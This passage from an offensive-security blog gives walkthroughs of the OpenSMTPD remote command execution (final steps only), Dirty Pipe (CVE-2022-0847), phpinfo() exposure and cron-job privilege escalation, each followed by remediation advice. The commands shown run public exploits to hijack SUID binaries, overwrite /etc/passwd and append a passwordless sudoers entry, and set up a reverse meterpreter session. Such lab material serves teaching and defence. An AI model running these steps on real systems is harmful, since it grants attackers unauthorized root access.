4. Look at the capture, we should now see some output

5. Instead of the ping command, you can run any other commands like a reverse shell, or create new users, as this is run as root
Remedy
Upgrade to the latest version of OpenSMTPD (6.6.2 or later)
Resources
https://exchange.xforce.ibmcloud.com/vulnerabilities/175213
https://seclists.org/bugtraq/2020/Jan/40
https://packetstormsecurity.com/files/156137
https://nvd.nist.gov/vuln/detail/CVE-2020-7247
by Vry4n_ | May 13, 2022 | Linux Post-Exploitation

DirtyPipe is a local privilege escalation vulnerability in the Linux kernel that allows a local attacker to bypass any file permission, and write arbitrary data to any file under certain conditions.
- File must be readable by the attacker
- The overwritten offset must not be on a page boundary (page size is usually 4096)
- The write cannot cross a page boundary
- File cannot be resized
- File must be backed by the page cache (ex. a regular file)
Linux Kernel could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper initialization in the copy_page_to_iter_pipe and push_pipe functions. By writing to pages in the page cache backed by read only files, an authenticated attacker could exploit this vulnerability to gain elevated privileges.
There are plenty of ways for attackers to gain the root privileges using this vulnerability, such as
- unauthorized creation of new cron jobs
- SUID binary hijacking
- /etc/passwd modification
- and so on.
For more technical and detailed information visit: https://dirtypipe.cm4all.com/

Affected Products
- It affects the Linux kernels from 5.8 through any version before 5.16.11, 5.15.25 and 5.10.102
- Linux Kernel 5.10
- Linux Kernel 5.15
- Linux Kernel 5.16
What are Pipe, Page, and splice() in Linux?
Pipe: A pipe is a unidirectional and inter-process communication method in Linux. It allows a process to take input from the previous one using a pipe buffer. For communication between processes, shared memory pages are used, in which one process reads and another writes. Typically, a pipe spans multiple pages of memory.
- cat test.txt | grep Earth
Page: A page is a 4096-byte (4Kb) block of data. The Linux kernel breaks up the data into pages and operates on pages instead of dealing with the entire file at once. In the pipe mechanism, there is a flag called PIPE_BUF_FLAG_CAN_MERGE that indicates whether merging more data into the pipe buffer is allowed or not. When data is copied to a pipe buffer, more data can be added to the pipe buffer if the copied page is less than 4096 bytes in size.
Pages are used when reading and writing files from the disk, although they have many other uses. The part of the kernel that manages pages is referred to as the “page cache”.
Cached pages: These are recently accessed memory pages that are stored in a faster buffer in order to speed up subsequent possible accesses.
Flags/pipe attributes: Pipe flags specify characteristics such as state and permissions. As an example of attributes: PIPE_BUF_FLAG_CAN_MERGE. The existing flags for the memory pages are defined in the include /linux/pipe_fs_i.h file.
- cat /usr/src/linux-hwe-5.13-headers-5.13.0-40/include/linux/pipe_fs_i.h

Splice: splice() is a Linux system call that can move data from or to the pipe. This system call transfer data using the pass-by-reference method. Instead of copying a page every time, it gives a reference to the page that is to be transferred to pipe.
What is Dirty Pipe (CVE-2022-0847) Vulnerability?
Dirty Pipe is a local privilege escalation vulnerability affecting Linux kernel versions 5.8 or newer. The vulnerability is patched in Linux versions 5.16.11, 5.15.25, and 5.10.102. CVSS score of the vulnerability is 7.8(high). CVE-2022-0847 vulnerability is named Dirty Pipe because of its similarity to Dirty Cow (CVE-2016-5195) vulnerability.

Here is how Dirty Pipe vulnerability exploitation works:
- Create a pipe
- Copy arbitrary data into the pipe and set the PIPE_BUF_FLAG_CAN_MERGE flag to 1 for all instances.
- Drain the pipe
- Normally, the flag should be reset. However, the Dirty Pipe vulnerability causes the flag to stay as set to 1.
- Transfer a read-only file to the pipe using splice() system call.
- Modify the read-only file.
- Since the splice() system call uses the pass-by-reference method, the attacker can overwrite the file due to the PIPE_BUF_FLAG_CAN_MERGE flag.
Using Dirty Pipe vulnerability, an attacker with unprivileged access to the victim system can elevate its privileges to the root level.
Technical summary of CVE-2022-0847
- CVE-2022-0847 was discovered while using the splice() system call. Basically, this system call moves data between a file descriptor and a pipe, without requiring the data to cross the usermode/kernelmode address space boundary, which helps compute performance.
- Normally, when sending a file, memory pages (usually sized at 4KB) are copied into a memory-managed space called the page cache. From there the data is being copied to the userspace and remains in the cache to avoid unnecessary hard disk I/O.
- When a file is being read into a pipe (via the splice() syscall) and at the same time arbitrary data is written into the pipe, the erroneous state caused by the bug causes the data to end up in the same page cache that is used by the file, and as such the data written to the pipe ends up at the file, even if the file was opened with read-only mode (O_RDONLY).
Exploit steps taken
- It starts by opening a file in read mode, which can later be written to even if the program does not have permissions.
- Create a pipe with the pipe() system call. This function gives the same process access to descriptors that allow writing and reading.
- Write any type of information to the pipe to fill it completely and that the memory pages are marked with the PIPE_BUF_FLAG_CAN_MERGE flag.
- Once all the pages have been marked, it allows the kernel to free them by reading all the data from the pipe it had written.
- From this point on, when the kernel allocates memory pages using the features introduced in 2016, it will not initialize its flags and they will be marked with the PIPE_BUF_FLAG_CAN_MERGE attribute.
- Use the splice() function to load the file that was originally opened. The memory page assigned to this file will be the same as our empty pipe, thanks to the fact that it was marked with the flag.
- Directly overwrites the data in the pipe.
Enumeration
1. To identify if the server’s kernel version, you can run ‘uname’ command

2. We can also try to run this testing script
- git clone https://github.com/basharkey/CVE-2022-0847-dirty-pipe-checker.git
- cd CVE-2022-0847-dirty-pipe-checker
- ls
- chmod 777 dpipe.sh

3. After the script has been set as executable, we will run a check for the current version or a specific one
- ./dpipe.sh
- ./dpipe.sh 5.13.0

Exploitation
#1 Dirty Pipe SUID Binary Hijack Privilege Escalation

1. First, try to locate a binary that has SUID permissions assigned owned by root
- find / -perm /4000 2> /dev/null
- find / -perm -4000 2> /dev/null
2. Having already located one, proceed to download the exploit
- git clone https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits.git
- cd CVE-2022-0847-DirtyPipe-Exploits/
- ls
- ./compile.sh
- ls

3. Now that the script has been downloaded and compiled, proceed to run it (Usage: ./exploit-2 SUID)
- ./exploit-2 /usr/sbin/pppd
- whoami

#2 Dirty Pipe SUID Binary Hijack Privilege Escalation
1. First, try to locate a binary that has SUID permissions assigned owned by root
- find / -perm /4000 2> /dev/null
- find / -perm -4000 2> /dev/null

2. Having already located one, in this case (/usr/bin/mount), proceed to download the exploit
- git clone https://github.com/febinrev/dirtypipez-exploit.git
- cd dirtypipez-exploit
- ls
- gcc dirtypipez.c -o dirtypipez
- ls
- ./dirtypipez

3. We need to assign the binary with SUID, we will use mount
- ./dirtypipez /usr/bin/mount
- whoami

#3 Dirty Pipe SUID Binary (Metasploit)
1. Having already a Meterpreter session, we can background the process, and search for exploits related to CVE-2022-0847
- getuid
- background
- search cve:2022-0847

2. Select this module, and, check its options
- use exploit/linux/local/cve_2022_0847_dirtypipe
- show options

3. Now set the necessary options, and set the payload depending on your target.
- sessions -i
- set SESSION 1
- set LHOST 192.168.0.13
- set LPORT 5555

4. Execute the script to get a reverse meterpreter session with elevated privileges

#1 Modifying/overwriting read only files
1. Download the script into the vulnerable machine, and compile it, (you can also compile it before delivering it)
- git clone https://github.com/bbaranoff/CVE-2022-0847.git
- ls
- gcc CVE-2022-0847.c -o CVE-2022-0847
- ls

2. This script will modify READ only files, such as /etc/passwd, make sure to have a backup of it before running it into any testing/production environment. The script will modify the first line of this script and change from root to rootz (without password)
- cat /etc/passwd | head -n 1
- su rootz
- ./cve-2022-0847 /etc/passwd 1 ootz:
- cat /etc/passwd | head -n 1
- su rootz

#2 Modifying/overwriting read only files
1. Download the script into the vulnerable machine, and compile it
- git clone https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits.git
- cd CVE-2022-0847-DirtyPipe-Exploits
- ls -l
- ./compile.sh
- ls

2. Check the /etc/passwd before running the script

3. Now run exploit-1, In my case it shows as failing but it works
- ./exploit-1
- su root
- <password>: piped
- whoami

4. Check /etc/passwd after the script executed

Remedy
Upgrade to the latest version of Linux Kernel (5.10.102, 5.15.25, 5.16.11 or later), available from the Linux Kernel Web site.
- identify vulnerable systems on their networks
- Since Linux is also used in many mobile devices, the relevant patches should be applied.
- Apply all relevant security updates once they are available. To patch CVE-2022-0847, update your Linux systems to versions 5.16.11, 5.15.25 and 5.10.102 or newer.
- Use a security solution that provides patch management and endpoint protection
- Use the latest Threat Intelligence information to stay aware of actual TTPs used by threat actors.
If upgrading or patching the kernel is not possible, you can deploy a seccomp profile that disallows the splice syscall. While this may cause issues in some software packages, blocking the syscall usually does not have an effect on legitimate applications, since use of this syscall is relatively rare.
Specifically, to protect Docker containers, it is possible to modify Docker’s default seccomp profile and remove splice from the list of allowed syscalls
References
https://exchange.xforce.ibmcloud.com/vulnerabilities/221112
https://nvd.nist.gov/vuln/detail/CVE-2022-0847
https://www.tarlogic.com/es/blog/vulnerabilidad-dirty-pipe-cve-2022-0847/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-0847
https://securelist.com/cve-2022-0847-aka-dirty-pipe-vulnerability-in-linux-kernel/106088/
https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits
https://www.picussecurity.com/resource/linux-dirty-pipe-cve-2022-0847-vulnerability-exploitation-explained
https://www.rapid7.com/blog/post/2022/03/09/cve-2022-0847-arbitrary-file-overwrite-vulnerability-in-linux-kernel/
https://jfrog.com/blog/dirtypipe-cve-2022-0847-the-new-dirtycow/
https://sysdig.com/blog/cve-2022-0847-dirty-pipe-sysdig/
https://systemweakness.com/dirty-pipe-cve-2022-0847-tryhackme-7a652910596b
https://packetstormsecurity.com/files/166229/Dirty-Pipe-Linux-Privilege-Escalation.html
https://packetstormsecurity.com/files/166230/Dirty-Pipe-SUID-Binary-Hijack-Privilege-Escalation.html
https://packetstormsecurity.com/files/166258/Dirty-Pipe-Local-Privilege-Escalation.html
https://www.infosecmatter.com/metasploit-module-library/?mm=exploit/linux/local/cve_2022_0847_dirtypipe
https://www.securitydrops.com/dirty-pipe/
by Vry4n_ | May 3, 2022 | Active Gathering
phpinfo() is a debug functionality that prints out detailed information on both the system and the PHP configuration.
The official PHP documentation makes a recommendation to create a file that calls the phpinfo() function in order to test that the PHP installation was successful; it is a common mistake to forget to remove this file. The information leaked by the phpinfo() function includes physical paths, environment variables, and the full PHP configuration settings.
The phpinfo() is also a debugging tool as it consists of all the information a developer wants to know about a server. If anyone uploads the phpinfo() function to their webroot/index.php file, they can see their server’s configuration settings.
An attacker can obtain information such as:
- Exact PHP version.
- Exact OS and its version.
- Details of the PHP configuration.
- PHP compilation options
- PHP extensions
- Internal IP addresses.
- Server environment variables.
- Loaded PHP extensions and their configurations.
- HTTP headers
This information can help an attacker to gain more information on the system. After gaining detailed information, the attacker can research known vulnerabilities for that system under review. The attacker can also use this information during the exploitation of other vulnerabilities.
Some methods also related to phpinfo
- phpinfo() Memory Limit
- phpinfo() Upload Max Filesize
- phpinfo() PHP Magic Quotes Gpc is On
- phpinfo() Open Base Directory Is Disabled
- PHP post_max_size show phpinfo()
Enumeration

Nmap
Using Nmap NSE script (http-enum), we can discover if in root directory there is the presence of execution of phpinfo()
- nmap -sV –script http-enum -p 30455 192.168.226.147
Nikto
1. Using Nikto we can also verify the existence of phpinfo()
- nikto -h 192.168.226.147:30455


Contents of PHPInfo
In this case by accessing the exposed phpinfo(), http://192.168.226.147:30455/phpinfo.php, we can gather the following:
1. System info

2. PHP Version

3. Some commands and system directories

4. PHP configuration directories

5. PHP features status

6. Curl information

7. Local server time
8. Json support


9. MySQL

10. OpenSSL

11. XML

12. Environment
13. HTTP details


14. Server Hostname

15. Networking

16. PHP script file location

Remedy
These are recommendations:
- Disable phpinfo() function on the application’s PHP configuration.
- Remove all the pages that call phpinfo() function.
Resources
https://www.rapid7.com/db/vulnerabilities/http-php-phpinfo-leak/
https://beaglesecurity.com/blog/vulnerability/revealing-phpinfo.html
https://www.php.net/manual/en/function.phpinfo.php
https://www.invicti.com/web-vulnerability-scanner/vulnerabilities/information-disclosure-phpinfo/
by Vry4n_ | May 1, 2022 | Linux Post-Exploitation
Cron is a job scheduler in Unix-based operating systems. Cron Jobs are used for scheduling tasks by executing commands at specific dates and times on the server.
They’re most commonly used for sysadmin jobs such as backups or cleaning /tmp/ directories and so on. The word Cron comes from crontab and it is present inside /etc directory.
By default, Cron runs as root when executing /etc/crontab, so any commands or scripts that are called by the crontab will also run as root.
For example: Inside crontab, we can add the following entry to print apache error logs automatically in every 1 hour.
- 1 0 * * * printf “” > /var/log/apache/error_log
This automated repeated task is known as cronjob and a table or file that maintain this cronjob is known as crontab. Linux maintains separate crontab for each and every user.
How Does Cron Work?
The behavior of the Cron utility can be fully customized. You can configure the behavior of Cron by editing files called “crontabs”. Unix keeps different copies of crontabs for each user. You can edit your own user’s crontab by running:
You can also list the current cronjobs for your user by running:
In Linux systems, the location for the system-wide crontab is /etc/crontab. Cron will run as the root user when executing scripts and commands in this file.
Files in /etc/cron.d are treated the same way as /etc/crontab. They are effectively “crontab snippets”. Their benefit is that they can be added or removed without modifying the central /etc/crontab file.

Each line starting with * or some number is considered as a cron job or task. It is the magic line that cron service will execute.
When to perform cronjob?

First five numeric value represents the time of execution of the cronjob. Now let’s understand the five numeric value.
- Minute – First value represents minute ranges between 0 to 59 and * means any minute.
- Hour – Second value represent Hour ranges between 0 to 24 and * means any hour.
- Day of month – Third value represents day of month ranges between 1 to 31 and * means any day.
- Month – Fourth value represents month ranges between 1 to 12 and * means any month.
- Day of week – Fifth value represents the day of week ranges between 0 to 6 starting from Sunday and * means any day of week.
By whom privileges does the task perform?
The value Just after the numeric value represents the user whose privileges will be used to accomplish the task.
Which command to be execute?
After defining the user we need to provide the command to be executed at that time.
I hope we found our answer and now we will learn to escalate privileges through cronjob. For better understanding i am dividing further blog into two parts Enumeration and Exploitation.
Crontab syntax
All crontabs follow the same syntax. Each line specifies a command to be run and the time at which it should run.
Example
this crontab entry tells the system to “cd” into the directory where I store security scripts and run the “scan.sh” shell script every day at 9:30 pm. (The wildcard character “*” means “all”.)
- 30 21 * * * cd /home/vry4n/scripts/security; ./scan.sh
And in system-wide crontabs, you can also specify the user to run the command as:
- * * * * <username> <command to be executed>

Running scripts in batches
It is customary to place scripts that the system-wide crontab uses in the
- /etc/cron.d
- /etc/cron.hourly
- /etc/cron.daily
- /etc/cron.weekly
- /etc/cron.monthly directories.
You can then batch run the scripts within the directories. For example, the following line in the crontab tells Cron to run all scripts in the /etc/cron.hourly directory as root every hour.
- 01 * * * * root run-parts /etc/cron.hourly
Cronjob Enumeration
The cronjob enumeration includes, finding and understanding the task that cronjob was assinged. There are following types of cronjob that we have to find.
User based Cronjob
In Linux each and every user can perform cronjobs. Each and every user maintains a crontab for their cronjobs. The location of the crontab of each user is in the following directory.
- /var/spool/cron/crontabs/’crontab_of_the_each_user_named_as_their_username’
Note: The above directory is only accessible through root user. Normal user can check their cronjobs using command.
Application based Cronjob
Certain application in Linux uses cronjob to perform their task. All the cronjobs that are created by any application is placed in the following directory.
Anacron
Anacron is defined as the cron with ability to performed the task that are skipped due to some reasons.This type of cronjob are placed in the following directory.
Pro tip : If you want to know about the cronjobs of the other user then you can use the tool pspy(pspy32 for 32 bit and pspy64 for 64bit). (https://github.com/DominicBreuker/pspy)



1. We can read the contents of /etc/crontab to see the actual scheduled tasks
Example 1 (this is what an empty file shows as)

Example 2 (this is what a crontab with an existing entry looks like

2. Using LinEnum or LinPEAS Script we can also gather info about cron jobs. This what what normal output should show

3. Make sure the service is running
Exploitation
1. Editing Script File

When a script executed by Cron is editable by unprivileged users, those unprivileged users can escalate their privilege by editing this script, and waiting for it to be executed by Cron under root privileges.
1. In this example we will use script.sh that will delete every file/directory within /tmp directory

- vi script.sh
- cat script.sh
2. Crontab has been set to run every minute as root
3. Using pspy we can see this task running every minute

4. Looking at the script.sh file permissions we can see that we have READ/WRITE permissions

5. I’ll modify the script, to add elevated privileges to my current user

- echo “vry4n ALL=(ALL) NOPASSWD:ALL” >> /etc/sudoers

6. Having the ability to run all commands (ALL=ALL) without password (NOPASSWD:ALL) allow us to run a new bash process as root, using sudo command

Note. Make sure you append the correct line to the /etc/sudoers file. Otherwise the file could crash
Extra
they can gain root access by adding a new root user to the /etc/passwd file. In this command below, “0” is the UID of the root user, so adding a user with the UID of “0” will give that user root privileges. This user will have the username of “vk9sec” and an empty password:
